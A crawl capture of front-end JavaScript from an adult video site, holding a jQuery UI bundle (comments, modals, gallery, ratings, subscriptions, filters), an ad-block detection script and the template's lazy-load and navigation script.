                    $(".comments-load").not(".more-comments").slideDown(sett.slideTime);
        }
        var defaults = {
            btn: $("[data-mb='expand']"),
            comments: "",
            limitComments: "3",
            slideTime: 1e3,
            l: ""
        },
                sett = $.extend(!0, {}, defaults, options);

        sett.btn.on("click", function (e) {
            e.preventDefault();
            var aa = getAttributes($(this)),
                    target = aa["data-opt-target"];

            $(this).hasClass("active") ? ($(this).removeClass("active"), $("[data-opt-expand-target='" + target + "']").slideUp(sett.slideTime)) : ($(this).addClass("active"), $("[data-opt-expand-target='" + target + "']").slideDown(sett.slideTime));
        });
        $("[data-opt-target='comments']").hide();
        $(window).load(function () {
            sett.l = $("[data-opt-target='comments']").filter("[data-opt-limit]").length ? $("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit") - 1 : sett.limitComments - 1,
                    setTimeout(function () {
                        var comments_count = $(".comments-load .comment-box").length;
                        comments_count > sett.l + 1 && ($("[data-opt-target='comments']").css("display", "inline-block"),
                                gatherComments());
                    }, 1e3);
        });
    }

    function buildNewModal(b, c) {
        var context,
                e = {},
                opt = $.extend(true, {}, e, c),
                html = '<div id="' + opt.id + '-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><h4 class="modal-title">' + opt.title + '</h4><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body">' + b + '</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">' + opt.closeTitle + "</button></div></div></div></div>";

        $("body").append(html),
                "object" == typeof b && $("#" + opt.id + "-modal").find(".modal-body").text("").append(b),
                context = $("#" + opt.id + "-modal"),
                context.modal("show"),
                context.on("hidden.bs.modal", function () {
                    context.remove();
                });
    }
    function modalWindows(d) {
        var e = {
            btn: $("[data-mb='modal']")
        };
        e.btn.on("click", function (b) {
            b.preventDefault();
            var d = getAttributes($(this)),
                    e = d["data-opt-iframe-width"] ? d["data-opt-iframe-width"] : "100%",
                    f = d["data-opt-iframe-height"] ? d["data-opt-iframe-height"] : "150px",
                    g = {
                        rand: Math.floor(1e3 * Math.random(0, 9999)),
                        closeTitle: d["data-opt-close"] ? d["data-opt-close"] : "Close",
                        id: d.id ? d.id : "modal-" + this.rand,
                        title: d.title ? d.title : "Popup"
                    };
            if ("iframe" == d["data-opt-type"]) {
                var h = '<iframe src="' + d.href + '" style="width:' + e + ";height:" + f + ';"></iframe>';
                buildNewModal(h, g);
            } else
                "object" == typeof xhr && xhr.abort(), xhr = $.ajax({
                    url: d.href,
                    type: "GET",
                    dataType: "html",
                    cache: !1,
                    crossDomain: !1,
                    data: {},
                    success: function (b) {
                        var d = $("<div/>").html(b);
                        if (b.match(/<body>/))
                            var e = d.children().not("meta, link");
                        else
                            var e = b;
                        buildNewModal(e, g);
                    },
                    error: function (a) {
                        h = a;
                    }
                });
        });
    }

    function createFilterTrigger() {
        function d(a) {
            a ? m.addClass(n) : m.removeClass(n);
        }
        function e(a) {
            l.before(a);
            l.append(a);
        }
        function f(c) {
            $('[data-mb="' + c + '"]').remove(),
                    l.css("display", ""),
                    $("[data-mb='" + k + "']").removeClass("active"),
                    d(!1);
        }
        function g() {
            $("[data-mb='" + k + "']").on("click", function (c) {
                $(this).hasClass("active") ? ($("[data-mb='" + k + "']").removeClass("active"), l.slideUp(), d(!1)) : ($("[data-mb='" + k + "']").addClass("active"), l.slideDown(), d(!0));
                var scroll = $(".channels-list").tinyscrollbar();
                $(scroll).data().plugin_tinyscrollbar.update();
                setTimeout(function () {
                    $('html, body').animate({scrollTop: (l.offset().top - 50)}, 200);
                }, 200);
            });
        }
        function h() {
            if ($("[data-mb='aside']").length && ww() < 768) {
                var d = getAttributes($('[data-mb="aside"]')),
                        label_off = d["data-opt-filters-on"] ? d["data-opt-filters-on"] : "Show filters",
                        label_on = d["data-opt-filters-off"] ? d["data-opt-filters-off"] : "Hide filters",
                        trigger = '<div data-mb="' + i + '" class="filter-trigger-col col"><button data-mb="' + k + '" class="btn btn-header ' + j + '"><i class="fas fa-sliders-h"></i><span class="sub-label -on">' + label_on + '</span><span class="sub-label -off">' + label_off + "</span></button></div>";
                0 == $("[data-mb='" + k + "']").length && (e(trigger), g());
            } else {
                f(i);
            }
        }
        var i = "aside-filter-trigger",
                j = "show-filters",
                k = "show-aside",
                l = ($("." + j), $("[data-mb='aside']")),
                m = $("body"),
                n = "aside-mobile-open";
        $(window).load(function () {
            h();
        }), $(window).resize(function () {
            h();
        });
    }

    function ajaxGalleryNavigation() {
        var trigger_elem = $('[data-mb="load-img"]'),
                trigger = '[data-mb="load-img"]',
                container = 'data-mb="ajax-container"';

        if (trigger_elem.length > 0) {
            $(window).on("keyup", function (key) {
                switch (key.which) {
                    case 37:
                        $(document).find(trigger).filter('[rel="prev"]').click();
                        break;

                    case 39:
                        $(document).find(trigger).filter('[rel="next"]').click();
                        break;

                    default:
                        return;
                }
                key.preventDefault();
            });

            $(window).on("click", function (e) {
                var src = "";
                if ($(e.target).attr('data-mb') === "load-img" || $(e.target).parent().attr('data-mb') === "load-img") {
                    e.preventDefault();

                    src = $(e.target).attr('data-mb') === "load-img" ? $(e.target).attr("href") : $(e.target).parent().attr("href");
                    $("[" + container + "]").css("min-height", $("[" + container + "] img").height());
                    $("[" + container + "]").addClass("loading-img");

                    var xhr;

                    "object" == typeof xhr && xhr.abort(), xhr = $.ajax({
                        url: src,
                        type: "GET",
                        dataType: "html",
                        cache: false,
                        crossDomain: false,
                        data: {},
                        success: function (b) {
                            var container_elem = $(b).find("[" + container + "]"),
                                    img = $(b).find("[" + container + "] img"),
                                    title = $(b).filter("title").text(),
                                    index = container_elem.attr("data-opt-current");

                            container_elem.addClass("loading-img");

                            var info = getAttributes(".loading-img"),
                                    data = {
                                        rand: Math.floor(1e3 * Math.random(0, 9999)),
                                        closeTitle: info["data-opt-close"] ? info["data-opt-close"] : "Close",
                                        id: info.id ? info.id : "modal-" + this.rand,
                                        title: info["data-opt-title"] ? info["data-opt-title"] : "Error"
                                    };

                            img.on("load", function () {
                                console.log("image loaded correctly");
                                $("[" + container + "]").removeClass("loading-img");
                            });

                            img.on("error", function () {
                                buildNewModal("Error loading image", data);
                            });

                            img.attr("src", img.attr("src")), function (a, b) {
                                History.Adapter.bind(a, "statechange", function () {
                                    History.getState();
                                }), History.pushState({
                                    state: 1
                                }, title, "?image=" + index);
                            }(window);

                            $("[" + container + "]").replaceWith(container_elem);

                            setTimeout(function () {
                                $(".owl-carousel").trigger("to.owl.carousel", [parseInt(index) - 1, 0, !0]),
                                        $(".gallery-item-col").removeClass("active");
                                $(".gi-" + index).addClass("active");
                            }, 500);
                        },
                        error: function (error) {
                            console.log("ERROR " + error);
                        }
                    });
                }
            });
        }
    }

    function inputAutocomplete() {
        $("input#additionalUsername").length && $("input#additionalUsername").autocomplete({
            source: function (b, c) {
                $.getJSON(_basehttp + "/includes/mailbox/mail_autocomplete.php", {
                    term: b.term
                }, c);
            },
            minLength: 3
        });
    }

    function rating() {
        if ($('[data-mb="thumbs-rating"]').length) {
            var _attr,
                    url = _basehttp + "/includes/rating/jRating.php";
            $('[data-mb="vote"]').click(function (b) {
                _attr = getAttributes($(this));
                var j = _attr["data-opt-vote"] === 'up' ? 100 : 0,
                        rating = $(this).parents('[data-mb="thumbs-rating"]'),
                        id = rating.attr("data-opt-id"),
                        type = rating.attr("data-opt-type") ? rating.attr("data-opt-type") : 0;

                b.preventDefault();
                $.post(url, {
                    idBox: id,
                    type: type,
                    rate: j,
                    action: "rating"
                }, function (a) {
                    if (a.success) {
                        if (_attr["data-opt-vote"] === 'up') {
                            var likes = $('.rate.-up .counter').text();
                            $('.rate.-up .counter').text((parseInt(likes) + 1));
                        } else {
                            var likes = $('.rate.-down .counter').text();
                            $('.rate.-down .counter').text((parseInt(likes) - 1));
                        }
                    } else {
                        $('.content-drop-info .inner-box').html('<div class="rating-info">' + a.message + '</div>');
                        $('.content-drop-info').slideDown().delay(5000).slideUp();
                    }
                }, "json");
            });
        }
    }

    function popupWindow() {
        function c(a, b, c, d) {
            var e = screen.width / 2 - c / 2, f = screen.height / 2 - d / 2;
            return window.open(a, b, "toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=" + c + ", height=" + d + ", top=" + f + ", left=" + e);
        }
        if ($('[data-mb="popup"]').length) {
            var d = $('[data-mb="popup"]');
            d.on("click", function (b) {
                b.preventDefault();
                var d = $(this).attr("href"),
                        e = $(this).attr("title"),
                        f = $(this).attr("data-opt-width"),
                        g = $(this).attr("data-opt-height");
                c(d, e, f, g);
            });
        }
    }

    function comments() {
        var d = {
            comments_container: $('[data-mb="load-comments"]'),
            form: $('[data-mb="add-comment"]'),
            loaded: 0,
            newCommentID: "new-comment",
            bodyNewClass: "comment-added",
            scrollToTimeout: 500,
            scrollToLength: 1e3,
            loadComments: function () {
                if (this.comments_container.length) {
                    var b = getAttributes(this.comments_container),
                            d = b["data-opt-url"] + "?id=" + b["data-opt-id"] + "&type=" + b["data-opt-type"] + "&loaded=" + this.loaded + "&time=" + new Date().getTime();
                    1 == this.loaded ? ($(".comments-load").length ? $(".comments-load").before("<div id='" + this.newCommentID + "' style='display:none;'></div>") : (this.comments_container.children("p").remove().append("<div id='" + this.newCommentID + "' style='display:none;'></div>"),
                            this.comments_container.append("<div id='" + this.newCommentID + "' style='display:none;'></div>")),
                            $("#new-comment").load(d)) : (this.comments_container.load(d), this.loaded = 1);
                }
            },
            addComment: function (c) {
                var d = this, e = this.form.find("button[type='submit']");
                e.on("click", function (c) {
                    c.preventDefault(), $.ajax({
                        type: "POST",
                        dataType: "json",
                        data: $(this.form).serialize(),
                        url: _basehttp + "/includes/ajax.post_comment.php",
                        cache: !1,
                        crossDomain: !1,
                        success: function (c) {
                            "true" !== c.error && ($(d.form).find("textarea").val("").prop("disabled", !0),
                                    $("body").addClass(d.bodyNewClass),
                                    $("body").trigger("added.mb.comment")),
                                    "true" == c.error || d.reloadComments(),
                                    $("[data-mb='comment-alert']").html(c.info),
                                    setTimeout(function () {
                                        $("#" + d.newCommentID).slideDown();
                                    }, d.scrollToTimeout), d.resetCaptha();
                        }
                    });
                });
            },
            resetCaptha: function () {
                var b = Math.floor(1e3 * Math.random() + 1);
                $("img.captcha").attr("src", _basehttp + "/captcha.php?" + b);
            },
            reloadComments: function () {
                this.loadComments();
            }
        };
        d.loadComments(), d.addComment();
    }

    function shuffleThumbs(d) {
        var e, f, g = {
            limit: 10,
            selector: "[data-mb='shuffle-thumbs']",
            timeout: 500
        }, h = $.extend(!0, {}, g, d), i = $(h.selector), j = "";
        i.hover(function () {
            j = $(this).attr("src"), f = $(this);
            var b = getAttributes($(this)), d = b["data-opt-limit"] ? b["data-opt-limit"] : h.limit, g = b["data-opt-timeout"] ? b["data-opt-timeout"] : h.timeout, i = j.lastIndexOf("."), k = j.slice(0, i - 1), l = j.slice(i, j.length), m = parseInt(j.slice(i - 1, i));
            m++, m == d && (m = 1), f.attr("src", k + m + l), e = setInterval(function () {
                m++, m == d && (m = 1), f.attr("src", k + m + l);
            }, g);
        }, function () {
            f.attr("src", j), clearInterval(e);
        });
    }

    function fakeUpload() {
        if ($('[data-mb="fake-upload"]').length > 0) {
            var trigger = $('[data-mb="fake-upload"]'),
                    input = $('[data-opt="' + trigger.attr("data-opt-target") + '"]');

            trigger.on("click", function (a) {
                a.preventDefault(), input.click();
            });
            input.change(function () {
                trigger.find(".sub-label").text($(this).val().replace(/^.*\\/, ""));
            });
        }
    }

    function userSub() {
        if ($('[data-mb="sub"]').length) {
            $('[data-mb="sub"]').click(function (e) {
                e.preventDefault();

                var xhr,
                        _this = $(this),
                        id = _this.attr('data-opt-id'),
                        type = _this.attr('data-opt-type');

                if (xhr && xhr.readyState() !== '4') {
                    xhr.abort();
                }

                xhr = $.ajax({
                    url: _basehttp + "/includes/ajax.user_sub.php",
                    type: "POST",
                    dataType: "json",
                    data: {
                        id: id,
                        type: type
                    },
                    success: function (data) {
                        if (data.error == 'false') {
                            if (data.action == 'subscribe') {
                                _this.html('- Unsubscribe');
                            } else {
                                _this.html('+ Subscribe');
                            }
                        }
                        buildNewModal(data.msg, {id: "contentSub", title: "Subscribe", closeTitle: "Close"});
                    }
                });
            });
        }
    }

    function contentActions() {
        if ($('[data-mb="content-action"]').length) {
            $('[data-mb="content-action"]').click(function (e) {
                e.preventDefault();

                var xhr,
                        _this = $(this),
                        url = _this.attr('href'),
                        action = _this.attr('data-opt-action'),
                        container = $('.content-drop-info');

                if (container.hasClass(action)) {
                    container.removeClass(action).slideUp();
                    container.find('.inner-box').html('');
                } else {
                    container.attr('class', 'content-drop-info');
                    if (xhr && xhr.readyState() !== '4') {
                        xhr.abort();
                    }

                    xhr = $.ajax({
                        url: url,
                        type: "GET",
                        dataType: "html",
                        success: function (data) {
                            container.find('.inner-box').html(data);
                            container.addClass(action).slideDown();
                        }
                    });
                }
            });
        }
    }

    $(document).ready(function () {
        if ($('.-scrollbar').length) {
            $('.-scrollbar').tinyscrollbar();
        }
        if ($('[data-style="btn-selectpicker"]').length) {
            $('[data-style="btn-selectpicker"]').selectpicker({
                dropupAuto: false
            });
        }

        if ($('img.lazy').length) {
            $('img.lazy').lazyload();
        }

        if ($('.gallery-slider').length) {
            $('.gallery-slider').owlCarousel({
                items: 8,
                responsive: {
                    0: {items: 2},
                    480: {items: 3},
                    768: {items: 5},
                    1040: {items: 6},
                    1470: {items: 8}
                },
                nav: true,
                dots: false,
                autoplay: false,
                loop: false,
                navText: ["<span class='slider-prev'><span></span></span>", "<span class='slider-next'><span></span></span>"]
            });
        }

        if ($('#range_length_filter').length) {
            var slider = $('#range_length_filter');
            slider.ionRangeSlider({
                type: "double",
                step: typeof slider.attr('data-step') != "undefined" ? parseInt(slider.attr('data-step')) : 5,
                grid: true,
                grid_snap: true,
                oldUrl: "",
                newUrl: "",
                onStart: function (data) {},
                onChange: function (data) {},
                onFinish: function (data) {
                    var link = window.location.href,
                            d = "",
                            e = (link.length, typeof slider.attr("data-multiplication") != "undefined" ? parseInt(slider.attr("data-multiplication")) : 1),
                            f = data.max * e,
                            g = data.to * e,
                            h = data.from * e,
                            data_to = slider.attr("data-attr-to") + "=" + g,
                            data_from = slider.attr("data-attr-from") + "=" + h,
                            link_split = [],
                            l = [];
                    if (console.log(e), link.indexOf("?") > -1) {
                        link_split = link.split("?");
                        var m = link_split[0];
                        link_split = link_split[1], l = link_split.split("&");
                        for (var n = l.length - 1; n >= 0; n--) {
                            (l[n].indexOf(slider.attr("data-attr-to")) > -1 || l[n].indexOf(slider.attr("data-attr-from")) > -1) && l.splice(n, 1);
                        }
                    } else {
                        var m = link;
                    }
                    h > data.min && l.push(data_from), g != f && l.push(data_to);
                    for (var o = [], p = [], n = 0; n < l.length; n++)
                        p.push(l[n]), o += 0 == n ? "?" + l[n] : "&" + l[n];
                    d = m + o, "onpost" != slider.attr("data-method") && (window.location.href = d);
                },
                onUpdate: function (data) {}
            });
        }

        searchTrigger();
        setContentAd();
        mobileNavDrops();
        mbTriggers();
        if ($('.img2svg').length > 0) {
            $.img2svg('.img2svg');
        }
        embedCode();
        ajaxGalleryNavigation();
        createFilterTrigger();
        popupWindow();
        inputAutocomplete();
        rating();
        expandContent();
        comments();
        modalWindows();
        fakeUpload();
        userSub();
        contentActions();
    });

    $(window).load(function () {
        shuffleThumbs();
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom_eds.js
body_size: 227
content:


document.addEventListener('DOMContentLoaded', init, false);

function init(){
  adsBlocked(function(blocked){
    if(blocked){
      document.getElementsByClassName('webcam-sec')[0].style.display = "block";
    }
  })
}

function adsBlocked(callback){
  var testURL = 'https://a.magsrv.com/ad-provider.js'

  var myInit = {
    method: 'HEAD',
    mode: 'no-cors'
  };

  var myRequest = new Request(testURL, myInit);

  fetch(myRequest).then(function(response) {
    return response;
  }).then(function(response) {
    console.log(response);
    callback(false)
  }).catch(function(e){
    console.log(e)
    callback(true)
  });
}

/*!*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom.js
body_size: 1172
content:
/* -------------------------------------------

 Name:		XErotica
 Date:		2020/11/13
 Author:		http://psdhtml.me

 ---------------------------------------------  */
/*global jQuery, document, yall, setTimeout */
var i = 0,
        img_lazy = document.querySelectorAll('img[data-src]:not(.dont)');
for (i = 0; i < img_lazy.length; i = i + 1) {
    img_lazy[i].classList.add('lazy');
}
document.addEventListener('DOMContentLoaded', function () {
    'use strict';
    yall({
        observeChanges: true,
        threshold: 500
    });
});
jQuery(function () {
    "use strict";
    var
            $ = jQuery.noConflict(),
            html_tag = document.documentElement,
            footer_id = document.getElementById('footer'),
            footer_date = footer_id ? footer_id.querySelectorAll('.date') : [],
            nav_id = $(document.getElementById('nav')),
            top_id = $(document.getElementById('top')),
            email_tag = document.getElementsByClassName('email'),
            forms_wrapper = $(document.getElementsByClassName('forms-wrapper')),
            tabs_class = $(document.querySelectorAll('[class*="tabs"]')).filter(':not(.tabs-inner, .tabs-header)'),
            Default = {
                utils: {
                    mails: function () {
                        if (email_tag.length) {
                            Array.from(email_tag).filter(function (el) {
                                return el.tagName !== 'INPUT' && el.tagName !== 'DIV';
                            }).forEach(function (el) {
                                el.innerText = el.innerText.replace('//', '@').replace(/\//g, '.');
                                if (el.tagName === 'A') {
                                    el.setAttribute('href', 'mailto:' + el.innerText);
                                }
                            });
                        }
                    },
                    forms: function () {
                        if (forms_wrapper.length) {
                            forms_wrapper.find('.form-label + .form-field:has(input) input').each(function () {
                                $(this).attr('placeholder', $(this).closest('.form-field').prev('.form-label').text()).closest('.form-field').prev('.form-label').addClass('hidden').attr('aria-hidden', true);
                            });
                        }
                    },
                    date: function () {
                        if (footer_date.length) {
                            footer_date[0].innerText = (new Date()).getFullYear();
                        }
                    },
                    mobile: function () {
                        if (jQuery.browser.mobile) {
                            html_tag.classList.add('mobile');
                        } else {
                            html_tag.classList.add('no-mobile');
                        }
                    },
                    done: function () {
                        var tag = document.createElement('script');
                        tag.src = _template_url + "/js/scripts-async.js";
                        document.body.appendChild(tag);
                    },
                    top: function () {
                        if (nav_id.length) {
                            top_id.append('<a class="menu" href="./"></a>').children('a.menu').on('click', function () {
                                $(html_tag).toggleClass('menu-active').removeClass('user-active');
                                return false;
                            });
                            if (nav_id.find('.user').length) {
                                top_id.append('<a class="user" href="./"></a>').children('a.user').on('click', function () {
                                    $(html_tag).toggleClass('user-active').removeClass('menu-active');
                                    return false;
                                });
                            }
                            nav_id.after('<a href="./" id="shadow" role="button" tabindex="-1">Close</a>').next('#shadow').on('click', function () {
                                $(html_tag).removeClass('menu-active user-active');
                                return false;
                            });
                        }
                    },
                    miscellaneous: function () {
                        if (tabs_class.length) {
                            tabs_class.semanticTabs();
                        }
                    }
                }

            };
    setTimeout(function () {
        Default.utils.mails();
        Default.utils.forms();
        Default.utils.date();
        Default.utils.top();
        Default.utils.miscellaneous();
        Default.utils.mobile();
        Default.utils.done();
    }, 0);
});
/*!*/
